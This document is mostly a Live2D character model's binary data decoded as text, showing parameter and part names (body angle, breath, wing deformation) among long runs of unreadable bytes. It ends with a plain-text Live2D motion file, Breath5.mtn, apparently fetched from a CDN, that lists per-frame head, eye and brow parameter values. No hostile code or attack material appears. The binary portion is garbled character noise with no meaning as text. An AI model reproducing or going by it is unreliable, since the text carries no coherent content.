>�'?(fG>�P�?B]�>���>��>��I>��>���>転>���?]m>�v�?(b�>�J]?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>���>��O>�R>�W�?]>�S�?(]�>��M?B]�>��5>��>�ڑ>��[>�/>��>�d�?]�>�Zd?(]�>�.�?B]�>�ڑ>��>���>��Y>�>�>��>�i ?]�>�n�?(]�>�7�?B]�>���>��>��I>���>��/>�P>�y�?]>�{u?(]�>���?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>��s>���>�>�o(?\E>�w�?(X>���?B]�>��5>��>�ڑ>���>��7>��O>��?[>��?(RN>���?B]�>�ڑ>��>���>�Ѧ>Νv>��>�_	?[>�B�?(RD>�vK?B]�>���>��>��I>���>���>�>��?\9>�g?(X >�k?B]�>��I>��?��>��?� >�?mC?]�?+�?(]�?A�?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>�� >�`�>軜>�y�?]i>�M�?(b�>�,F?B]�>��5>��>�ڑ>���>ƻ�>�a>�j�?`>�@?(fF>�H�?B]�>�ڑ>��>���>���>�̶>�r>�j�?`
>�'?(fG>�P�?B]�>���>��>��I>��>���>転>���?]m>�v�?(b�>�J]?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>��I>��>�3�>�Z�?��>�PO?)�>��s?B]�>��5>��>�ڑ>�3<>�C�>�|Z>�k�?�>�S?)â>��?B]�>�ڑ>��>���>�3�>�SP>�|�>�pB?��>�ge?)��>�"�?B]�>���>��>��I>��S>���>�4/>�|�?��>�x-?)�>���?B]�>��I>��?��>��%?��>�1?��?]�?��?(]�?��?B]�?��H>��>s��>��(>s��>�3>s��?]�>s��?(]�>s��?B]�>s��>��>��5>��s>���>�>�o(?\E>�w�?(X>���?B]�>��5>��>�ڑ>���>��7>��O>��?[>��?(RN>���?B]�>�ڑ>��>���>�Ѧ>Νv>��>�_	?[>�B�?(RD>�vK?B]�>���>��>��I>���>���>�>��?\9>�g?(X >�k?B]�>��I>��?��>��?� >�?mC?]�?+�?(]�?A�?B]�?��	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  F2D_PSD.063	B_BODY.02B   &  &?�  !   ]       H   y�k   !   "   0   "   !      "   $   3   $   "   #                  *         *                  *            )      +      )      %   &   6   &   %         )                           )                  )   <      '   (   '      :   (            (   '             (            '                  '   8         8   &      8      %         %   5      5   $      $      $            $   #      #      #   "      #            !      !              !                       
      !            
      !   0                  0       
      
      	         	                                                                                                 *   ,   *      .   +      ,   )   +   <   /      0      /   .   .   /   @   .   -   *   -   .   @   -   ,   *   ,   -   A   +   ,   A   /   0   1   0   "   1   5   %   =   $   5   4   7   &   B   &   7   6   8   '   9   &   8   B   <   ;      ;   <   D   ;   :      :   ;   C   :   9   '   9   :   C   8   9   C   6   7   E   %   6   =   4   5   >   4   3   $   3   4   >   3   2   "   2   3   >   2   1   "   1   2   ?   /   1   @   <   +   A   D   A   G   A   D   <   D   C   ;   C   D   G   C   B   8   B   C   G   7   B   G   =   6   F   =   >   5   >   =   F   >   ?   2   ?   >   F   ?   @   1   @   ?   F   G   A   -   G   -   E   7   G   E   6   E   F   @   F   -   -   F   E����5?��K���5>�<{���5��6���5�B���'ف�\�4:�K��\�4>��ÿa�>��:��O�?&�&�a�?y�t�\�4?����\�4?�E�B��?�E��6?�E>�<|?�E?��K?��(?�`�?z�B?�`�?'��?�`�>��`?�`�;Ѻ*?�`�"fF?�`�i)q?|�[�1>�<z�[�1��6�i)q�-�R:�K}�$J�>XNg���\>��%�Jh�?Yn�G�?C{ﾤ�?y�t�$J�?����$J�?��&�-�R?��ʾ�6?���>�<z?��&?|�?z�C?s��?'��?p�c>���?p[;;Ѽ_?spK�"fF?s��<bo?>�'>����
>?�h=�O>���=��l?B�=�p�?4!�=�6?NL=�l�?|X=�o6?b a>��?k�q>�\?j-"?*�+?]u|?V��?D�	?p��?A�?Sz�>�t?S|E>^��?p�S=�/?` �=�C?E�=+��>�pO=���>w�?5
?I�/?N�(?$�v?Q2�>�VY??�#>?��>U�w>@¼>�� ?E)�>3#�?'53>�x>�ި>�*l>�)f?87�>�L7>���>�1�?+� <   ?:� <   ?J  <   ?Y@ <   ?[� =   ?[� =�  ?\@ >  ?`@ >"  ?\@ >A  ?[� >~  ?[� >�� ?Y@ >�  ?J  >�  ?:� >�  ?+� >�  ?)  >�  ?)  >  ?)  >B  ?)  >  ?)  =�  ?)  =$  ?-��<�!�?:� <�  ?J  <�  ?W1i<�!�?V@ =�  ?M\�=���?Y��>��?Y��>.��?N;�>VD�?V@ >~  ?V@ >�� ?W1i>���?J  >�� ?:� >�� ?-��>���?.` >  ?.` >B  ?.` >  ?.` =�  ?.` =$  ?B��=���?L� >#��?C� =�  ?D@ =�UU?B�>%��?DU>K  ?C  >^  ?D*�>�  ?>�U>l��?:  >t  ?5  >r��?0� >iUU?.` >WUU?0�U>-  ?0�U>  ?.` =�UU?/� =�  ?2j�=�  ?9j�=�UU??� =�  ?1j�>K��?4� >^��?;�>`UU?@�U>S��?@�U=�  ?1� > ��?4UU=�UU?;  =�  ?9� >#UU?9j�>N  ?:@ =�UU    �@�PARTS_01_BODYA3B_EMOTION.013	B_BODY.17      BC<PARAM_BODY_ANGLE_Z   �       A   C<PARAM_BODY_ANGLE_X   �       A   	H�4�>;&A~>"�軱��>����JT�?A���9y?Gs��"�?���W����>1�>2�<>;�R>��>B=U?�d>:Ki?H��>#|�?~�A>����sB>�>Bޔ>��/>�J4>ä�?8>��c?I�6>�6�?~�>����!�?ɉ>HB$?g�>�?s�?�?ث?Kp?'8?}��?	�û!�??ױ>H�a?B��>�E�?C�
?�?C�?K�?Ah?}��?>�޻!�?s��>I9�?s��>�l=?s��?�?s��?KW?s��?}��?s��H��a-���>,f'�+�V>��P�xA�?�s��mq?D6����?y⽕�A�dI6>%:h>7��>��>�d>��?�8>	�@?F�M>Y�?{'>O����k>�0�>Cer>�>�8&>��i?'�>��?I�L>�Ο?}��>��=�!�?ɉ>HO�?ۃ>� �?z0?�?
�$?K?	Z3?}��?	�û!�??ױ>HĀ?@`�>�Fv?@0?�??OH?K<?>�r?}��?>�޻!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H���<M�>9Z��Y��>��o��^?O��)��?A>��>�^?s:��1�:��>5OH>?Q>#��>���>�p?Yd>?Ef>
�Z?w�>�:k�>�̀>E��>���>�I >�$�?�>��?I'�>��D?|O�>���!�?ɉ>HR?
s�>��?	hq?�?��?K?�E?}��?	�û!�??ױ>H�g?>��>�8�?=kz?�?<�$?K?<�?}��?>�޻!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H��'��(�>?���o
>ɸ��~Y
?�i����?NA����I?�+�1��A�t>�J>D��>.�{>�*>?.h?KW>?x�?L�>.Ƹ?��>_ջxm�>�_R>H��>�U:>�*>�0�? >h?K7�>�ִ?~l>�H�!�?ɉ>I.=?S�>�j\?��?�?�?K�?��?}��?ɉ�!�??ױ>I2d?B3�>�l�?C��?n?C��?K�?BT??}��??ױ�!�?s��>I9�?s��>�l=?s��?�?s��?KW?s��?}��?s��H�!轃	>I9�	>�l>��	?���	?KW��	?}����	�!�>��>I9�>��>�l>>��?�>��?KW>��?}��>���!�>�v�>I9�>�v�>�l>>�v�?�>�v�?KW>�v�?}��>�v˻!�?ɉ>I9�?ɉ>�l>?ɉ?�?ɉ?KW?ɉ?}��?ɉ�!�??ױ>I9�??ױ>�l>??ױ?�??ױ?KW??ױ?}��??ױ�!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H<�5z���>V.X���>�j\���?�C���?HT���?x���<P#:>ɗ>P�P>��>��+>P�?�1>0�?I0b>��?zXe>q�;/m�>��>K{m>��>�|�>���? u>���?J^�>���?|�>�6s�!�?ɉ>H�?	a�>�R0?��?%?�s?K!?	fy?}��?ɉ�!�??ױ>I�?>#Y>�^�?="?F?=?K?>+�?}��??ױ�!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H�/.��W�>T����9>ה����?CM�Z��?SR)�J�?�ƚ�7�>���>��>P�<>!��>҉�>9��?O�>B�?O�>:=$?�dR>)�=�C|o>�� >LqI>�g>�]�>���?m`>��?L�>��s?~��>����!�?	>I;�?�>�k]?B8??�?K	&?\?}��?ɉ�!�?>cj>I7_?@�|>�n�?Bʍ?�?D8�?K�?C5N?}��??ױ�!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H<ץ����>^e轙7W>�R����?�Q�{��?Pf�C��?��3���;@S�>�S>U�#>�Z>�ԩ>	G�?v>1B?M�.>H�?��>M��a�>���>L�>�>�>�M}>�1�?t�>��:?K�^>�U?~,�>��T�!�?	>IF�?��>�m�?
]�?�?��?K�?��?}��?ɉ�!�?>cj>I@!?>%�>�m2??�?�?@l�?K~?@�k?}��??ױ�!�?s��>I9�?s��>�l>?s��?�?s��?KW?s��?}��?s��H=�Ž:�3>k\��=�>�OA�%�#?Rؽ
l{?Mb��f�?{@}�a�<�@T>3>]�>
>�\c>�?�>�?L>!�X?{��>.
#;d^�>�4�>O6�>��>�a]>�R�?Wj>�t?K0�>�fD?|�>�{��!�?	>H��?T>�S�?3�?Y?	��?Ko?%�?}��?ɉ�!�?>cj>I"?<n�>�_�?<O?`?=�C?K3??j?}��??ױ�!�?s��>I9�?s��>�l=?s��?�?s��?KW?s��?}��?s��	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  D3	B_BODY.013	B_BODY.18BC<PARAM_BODY_ANGLE_X   �       A   C<PARAM_ANGLE_Z   ��      A�  	E>���:��T?�  ?�  �O��  E>���:��T?�  ?�  �O��  E>���:��T?�  ?�  �O��  E>���:��T?�  ?�  7�    E>���:��T?�  ?�  7�    E>���:��T?�  ?�  7�    E>���:��T?�  ?�  AT��  E>���:��T?�  ?�  AT��  E>���:��T?�  ?�  AT��  	?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  ?�  A3	B_BODY.173DST_BASE      BC<PARAM_BREATH       ?   ?�  HC"MoC�+�C��CˇC���C�@C���C�@DQ}CˇD @�C�+�C"MnC� �C��C�P�C��C�ɪC���C��mDQ�C�[�D @�C� �C"MnD9C�GD�C��1D �C���D"�DQ�D��D @�D9C"MoD%��C��D&gTC���D&�_C���D&�DQ{D&f�D @�D%��C"MoD;�RC��D;��C���D<8�C���D<7�DQ�D;�D @�D;�RC"MoDQi�C��DQi�C���DQi�C���DQi�DQ}DQi�D @�DQi�HC"MoC��nC��C��nC���C��nC���C��nDQ}C��nD @�C��nC"MoC�o�C��C�o�C���C�o�C���C�o�DQ}C�o�D @�C�o�C"MoDFC��DFC���DFC���DFDQ}DFD @�DFC"MoD%��C��D%��C���D%��C���D%��DQ}D%��D @�D%��C"MoD;�RC��D;�RC���D;�RC���D;�RDQ}D;�RD @�D;�RC"MoDQi�C��DQi�C���DQi�C���DQi�DQ}DQi�D @�DQi�HC"MoC��nC��C��C���CȮ�C���CȮ�DQ}C��D @�C��nC"MnC�mC��C�~wC��9C�u�C�ÊC�sDQ�C�x�D @�C�mC"MoD�yC��D��C���D+SC���D*QDQ�D�{D @�D�yC"MoD%��C��D%_�C���D$��C���D$� DQ|D%`�D @�D%��C"MoD;�RC��D;`�C���D;(�C���D;)pDQ�D;bCD @�D;�RC"MoDQi�C��DQi�C���DQi�C���DQi�DQ}DQi�D @�DQi�?�  ?�  ?�  A3	B_BODY.183B_EMOTION.01      BC<PARAM_BODY_Y   ��      ?�  H;��q��>F{�q��>�Mq�q��?>�q��?Hۍ�q��?~ӻq��;��>C�6>@E>C�3>�7S>C�1?��>C�1?GB�>C�3?~�>C�6;��>ŭ0>?&1>ŭ->�>_>ŭ,?��>ŭ,?GF>ŭ-?~�>ŭ0;��?��>D��?��>��r?��?o?��?H�C?��?~�?��;��?F��>M ?F��>ɾ$?F��?PU?F��?J�2?F��?~�?F��;��?x��>Q��?x��>͖�?x��?4�?x��?K�N?x��?~�?x��H;��q��>Q��q��>͖}�q��?4Ļq��?K�N�q��?~ӻq��;��>C�6>Q��>C�6>͖�>C�6?4�>C�6?K�N>C�6?~�>C�6;��>ŭ0>Q��>ŭ0>͖�>ŭ0?4�>ŭ0?K�N>ŭ0?~�>ŭ0;��?��>Q��?��>͖�?��?4�?��?K�N?��?~�?��;��?F��>Q��?F��>͖�?F��?4�?F��?K�N?F��?~�?F��;��?x��>Q��?x��>͖�?x��?4�?x��?K�N?x��?~�?x��H;��q��>Wt�q��>һ�q��?��q��?L���q��?~ӻq��;��>C�6>]��>C�6>�,�>C�6?O>C�6?N�w>C�6?~�>C�6;��>ŭ0>c�t>ŭ/>��L>ŭ/?!�>ŭ/?P;l>ŭ/?~�>ŭ0;��?��>`�'?��>��P?��? HO?��?Ol?��?~�?��;��?F��>W4�?F��>Ҝj?F��?�4?F��?M N?F��?~�?F��;��?x��>Q��?x��>͖�?x��?4�?x��?K�N?x��?~�?x��?�  ?�  ?�  F2D_PSD.053	B_BODY.18B   �  �?�  !   ]       W   ��*   V   -   .   -   V   Q   .   -      V   .   /   -   Q   R   Q   V   P   V   /   U   /   .      U   /   T   V   U   P   P   U   O   Q   P   K   U   T   O   O   T   N   T   /   0   P   O   J   0   /      T   0   1   T   1   S   1   0      S   1   3   T   S   N   N   S   M   O   N   I   S   3   4   3   1   2   4   3      S   4   M   M   4   5   N   M   H   R   L   )   L   R   Q   )   L   (   R   )   *   L   Q   K   -   R   *   -   *   +   *   )      L   K   G   K   P   J   J   O   I   K   J   F   I   N   H   J   I   E   H   M   5   I   H   D   5   4      H   5   6   (   L   G   (   G   B   )   (      G   K   F   F   J   E   G   F   A   F   E   @   E   I   D   E   D   ?   D   H   C   H   6   C   6   5      C   6   7   D   C   >   G   A   B   A   F   @   B   A   =   (   B   '   @   E   ?   A   @   <   ?   D   >   @   ?   ;   >   C   7   ?   >   :   7   6      >   7   8   B   &   '   &   B   =   '   &   
   &   =   #   =   A   <   (   '      =   <   "   <   @   ;   ;   ?   :   <   ;   !   :   >   8   ;   :       :   8      8   7      =   "   #   #   "      "   <   !   &   #   %   !   ;       "   !          :      !             8   9             9            9   8             9            8                  7         6         5         4         3         3   2      2      2   1      2         2            1         /      /            .                                   !         "         #      $   $            $         $      $      %   #   $   %   %      	   %   	   &   &   	   
      '   
   (         )         *         *      +   +      ,   ,            ,      ,      -   +   ,   -�.�S�P�uݓ>%�̼uݓ>�,)�uݓ>��0�uݓ?(���uݓ?R��uݓ?}��uݓ?���=��?���=�x?���>�?���>�{x?���?H�?���?1�?���?^��?���?v$�?�H5?��	?V[�?�5e?,&�?��?@�?�ֿ>�l?�v�>3[V?�6;�j�?��	���&?������&?rc����&?b�ռ��&?4�ռ��&?I����&>��D���'>*ζ���(=�p�<���=�>%��=8Ð>�,(=8Ð>��0=8Ð?(��=8Ð?R��=8Ð?z�K=$nU?x��=�x?x��>�?x��>�{x?x��?H�?x��?1�?x��?^��?x��?v$�?z��?�?T��?�?,&�?��"?@�?�h>�l?�T9>Mؙ?�Y�<���?H<��?rc�<��?b��<��?4��<��?I�<��>��C<��>*ζ<��=�p�>s��>;W>�u>?�?��>@δ?B��>;�9>,#h>�J�>��t>�J�? ��>�{L?,�#>��R?ZY�>�^�>��>�C5>�h�>�#�>��?>�U�?g�>��?C}A>�[�>)�p?(�>�Jf?�,>��?W?*!~?"��?T:�?'Ï>oF?D�">�0 ?A�c>Չ]?A�Y?�?Dg�?;�I?K�@?^?Mr�>&�B?ai>��?h!>���?`2�?"�J?j]��.<�  <   =�  <   >  <   >L  <   >�� <   >�  <   >�  <   >�  <�  >�  =8  >�  =�  >�  >   >�  >>  >�  >{  >�  >�  >�  >�� >�  >�  >�� >�  >�  >À >P  >Ā >  >�  =�  >�  <�  >�  <   >�  <   >�  <   >�� <   >�  <   >B  <   >  <   =�  <   =$  <���<�!�=�  <�  >  <�  >L  <�  >�� <�  >�  <�  >���<�u>�� =8  >�� =�  >�� >   >�� >>  >�� >{  >�� >�  >�� >�� >���>���>�8>��6>�  >�  >P  >�� >  >�� =�$d>�2Z<�f>�tn<�  >�  <�  >�� <�  >�  <�  >B  <�  >  <�  =�  <�  =$  =�v#=��>. �=���>mO�=��'>�m,=�hF=�ț=��`>}�=�jl>N��> �e>���>��>�b�>A�=��>>*z�=��>/�>0v>10Q>n�}>3�[>��y>72�=���>`w+>��>a%6>N%�>c_D>��K>h�>��)>n��=���>��P=�p!>���>/�#>���>i�B>�_c>�E�>�E�>�;>�e6=�Պ>��	>�>�*�>L�>��N>��>���    �@�PARTS_01_WINGD3	B_WING.013	B_BODY.18BC<PARAM_WING_ANGLE   ��      ?�  E?��?>�?�  ?�  Bu��  E?��?>�?�  ?�  B�    E?��?>�?�  ?�  B�33  ?�  ?�  ?�  A3	B_WING.033	B_WING.01      BC<PARAM_WING_DEFORM   ��      ?�  H�P�×� ³53Ô����\�Ñ[fA�ZÌ1�B��^Å��B֡t�}UU�NXÅf�ƔÂz�<�(�{�?T�q�B(��e�RB�#�Y��)!�^
��ڟ��Yw�tT�R�Z���I�NA�6M�>�=BXǤ�2ҡ�P�������{���S~�����2��?��Y��y�Bm��{��P��o33���{�o33S~�o33�!��`|�?W@��Az�Bj��&���P�A�  ���{A�  S~A�  �YA�  @?OgA�  B)B�A�  H�P��ǀ ���{�ǀ S~�ǀ �Y�ǀ @?Og�ǀ B)B��ǀ �P�Ý����{Ý�S~Ý��YÝ�@?OgÝ�B)B�Ý��P��eff���{�effS~�eff�Y�eff@?Og�effB)B��eff�P�������{���S~����Y���@?Og���B)B�����P��o33���{�o33S~�o33�Y�o33@?Og�o33B)B��o33�P�A�  ���{A�  S~A�  �YA�  @?OgA�  B)B�A�  H�@�cý� � 0��F���PM�ͰF¥]���dy�,L��c��|��*��)�bØ|����Ýz��ǧâ���q�:ê`�����ï�4A|3�ôg��*\�d"��퉝�i�z �{�o2.�"��y 7���Á�@B�0Æ5��P��������V]���:������I@)��#�AB&��-���P��o33��{7�t34��x<��:�r �@3L��~?%B'�����P�A�  ���{A�  S~A�  �YB,@?OhB��B)B�A�  ?�  ?�  ?�  D3	B_WING.053	B_BODY.18BC<PARAM_WING_ANGLE   ��      ?�  E>�F!?>�?�  ?�  B�ff E>�F!?>�?�  ?�  B�   E>�F!?>�?�  ?�  Bfff ?�  ?�  ?�  A3	B_WING.063	B_WING.05      BC<PARAM_WING_DEFORM   ��      ?�  H�P�×� ³53Ô����\�Ñ[fA�ZÌ1�B��^Å��B֡t�}UU�NXÅf�ƔÂz�<�(�{�?T�q�B(��e�RB�#�Y��)!�^
��ڟ��Yw�tT�R�Z���I�NA�6M�>�=BXǤ�2ҡ�P�������{���S~�����2��?��Y��y�Bm��{��P��o33���{�o33S~�o33�!��`|�?W@��Az�Bj��&���P�A�  ���{A�  S~A�  �YA�  @?OgA�  B)B�A�  H�P��ǀ ���{�ǀ S~�ǀ �Y�ǀ @?Og�ǀ B)B��ǀ �P�Ý����{Ý�S~Ý��YÝ�@?OgÝ�B)B�Ý��P��eff���{�effS~�eff�Y�eff@?Og�effB)B��eff�P�������{���S~����Y���@?Og���B)B�����P��o33���{�o33S~�o33�Y�o33@?Og�o33B)B��o33�P�A�  ���{A�  S~A�  �YA�  @?OgA�  B)B�A�  H�@�cý� � 0��F���PM�ͰF¥]���dy�,L��c��|��*��)�bØ|����Ýz��ǧâ���q�:ê`�����ï�4A|3�ôg��*\�d"��퉝�i�z �{�o2.�"��y 7���Á�@B�0Æ5��P��������V]���:������I@)��#�AB&��-���P��o33��{7�t34��x<��:�r �@3L��~?%B'�����P�A�  ���{A�  S~A�  �YB,@?OhB��B)B�A�  ?�  ?�  ?�  F2D_PSD.003	B_WING.03B    �   �?�  !   ]       $   2�   #            #   "      "   !   "   #      #                   #         "      !               !      !            !                     !                   !      !                  !                                                                                                                    
   
      	                  	                                                                                                                                                 H��?!xu=�W�>�Y\>���>���>ڰ�>Eo>��+=�ky?��=-�?0��=�MI?*�>��j?KW>��M?i�>��M?~u�>�у?bm1>�Y\?�ZD?
?�-X?C~?dX?m.
??� ?|y�?*\?gӠ?ރ?=�>�nu?&��=�W�?(Zk=��?W'>*�>�=5>�$>���?d?>.X�?O�=�Z>�O>v�.?	�$>�I�?J,�>��?hd?>Ѥ�?r^?�]?aL?B��?H
�?m.
?:x?:	�?��?�>�nu?��=�}?R8H>  ?)@ >7  ?0  >m  ?5� >�  ?<@ >�  ??  >�  ?C@ >�� ?F� >�  ?C� >X  ?J� >X  ?O  >I  ?R@ >7  ?N  >  ?S� =�  ?S� <�  ?N@ <   ?H� =  ?E� =�  ?C  =�  ?7  =�  ?0  >�?,�h>2~�?5X	>h~�?:�	>��??��>�%�?Af>>�Č?>�>Vl_?@�F>BJ�?JR�>K}?N�>	��?P];=���?Mɾ<�  ?J  =���?G�9>t=?A� >� ?7  >E�?0Iz    F2D_PSD.173	B_WING.06B    �   �?�  !   ]       $   2�   #            #   "      "   !   "   #      #                   #         "      !               !      !            !                     !                   !      !                  !                                                                                                                    
   
      	                  	                                                                                                                                                 H��?!xu=�W�>�Y\>���>���>ڰ�>Eo>��+=�ky?��=-�?0��=�MI?*�>��j?KW>��M?i�>��M?~u�>�у?bm1>�Y\?�ZD?
?�-X?C~?dX?m.
??� ?|y�?*\?gӠ?ރ?=�>�nu?&��=�W�?(Zk=��?W'>*�>�=5>�$>���?d?>.X�?O�=�Z>�O>v�.?	�$>�I�?J,�>��?hd?>Ѥ�?r^?�]?aL?B��?H
�?m.
?:x?:	�?��?�>�nu?��=�}?R8H>  ?)@ >7  ?0  >m  ?5� >�  ?<@ >�  ??  >�  ?C@ >�� ?F� >�  ?C� >X  ?J� >X  ?O  >I  ?R@ >7  ?N  >  ?S� =�  ?S� <�  ?N@ <   ?H� =  ?E� =�  ?C  =�  ?7  =�  ?0  >�?,�h>2~�?5X	>h~�?:�	>��??��>�%�?Af>>�Č?>�>Vl_?@�F>BJ�?JR�>K}?N�>	��?P];=���?Mɾ<�  ?J  =���?G�9>t=?A� >� ?7  >E�?0Iz          ����

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath5.mtn
body_size: 2457
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0,-0.2,-0.77,-1.66,-2.85,-4.3,-5.96,-7.76,-9.74,-11.81,-13.95,-16.05,-18.19,-20.26,-22.24,-24.04,-25.7,-27.15,-28.34,-29.23,-29.8,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.4,-27.79,-25.31,-22.2,-18.74,-15,-11.26,-7.8,-4.69,-2.21,-0.6,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Z=0,0.07,0.26,0.55,0.95,1.43,1.99,2.59,3.25,3.94,4.65,5.35,6.06,6.75,7.41,8.01,8.57,9.05,9.45,9.74,9.93,10,9.994,9.976,9.95,9.9,9.85,9.79,9.71,9.62,9.52,9.41,9.29,9.16,9.02,8.87,8.71,8.55,8.37,8.19,8,7.77,7.55,7.32,7.11,6.9,6.7,6.49,6.29,6.09,5.89,5.68,5.48,5.27,5.06,4.86,4.64,4.42,4.2,3.97,3.74,3.5,3.26,3,2.71,2.41,2.08,1.74,1.42,1.1,0.8,0.54,0.32,0.15,0.04,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.62,0.73,0.84,0.91,0.94,0.85,0.69,0.58,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.62,0.73,0.84,0.91,0.94,0.85,0.69,0.58,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0.002,0.007,0.014,0.025,0.037,0.052,0.067,0.084,0.102,0.121,0.139,0.158,0.176,0.193,0.208,0.223,0.235,0.246,0.253,0.258,0.26,0.259,0.257,0.254,0.25,0.245,0.238,0.231,0.223,0.214,0.204,0.194,0.183,0.171,0.159,0.146,0.133,0.12,0.106,0.093,0.079,0.065,0.051,0.037,0.024,0.01,-0.003,-0.016,-0.029,-0.041,-0.053,-0.064,-0.074,-0.084,-0.093,-0.101,-0.108,-0.115,-0.12,-0.124,-0.127,-0.129,-0.13,-0.127,-0.12,-0.11,-0.096,-0.081,-0.065,-0.049,-0.034,-0.02,-0.01,-0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EYE_BALL_Y=0,-0.005,-0.019,-0.04,-0.07,-0.11,-0.15,-0.19,-0.24,-0.3,-0.35,-0.4,-0.45,-0.51,-0.56,-0.6,-0.64,-0.68,-0.71,-0.73,-0.745,-0.75,-0.75,-0.75,-0.75,-0.75,-0.75,-0.749,-0.75,-0.748,-0.747,-0.746,-0.75,-0.744,-0.743,-0.741,-0.74,-0.738,-0.737,-0.735,-0.733,-0.73,-0.728,-0.725,-0.723,-0.72,-0.717,-0.713,-0.71,-0.706,-0.702,-0.698,-0.694,-0.689,-0.684,-0.679,-0.674,-0.669,-0.663,-0.657,-0.65,-0.644,-0.637,-0.63,-0.611,-0.57,-0.52,-0.45,-0.38,-0.3,-0.23,-0.16,-0.09,-0.04,-0.01,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BROW_L_Y=0,0.002,0.008,0.017,0.029,0.044,0.062,0.08,0.101,0.12,0.14,0.17,0.19,0.21,0.23,0.248,0.266,0.281,0.293,0.302,0.308,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.308,0.305,0.301,0.296,0.289,0.28,0.14,-0.08,-0.28,-0.42,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.479,-0.48,-0.48,-0.478,-0.48,-0.48,-0.477,-0.48,-0.476,-0.48,-0.475,-0.474,-0.47,-0.472,-0.472,-0.471,-0.47,-0.43,-0.35,-0.23,-0.12,-0.04,0,0
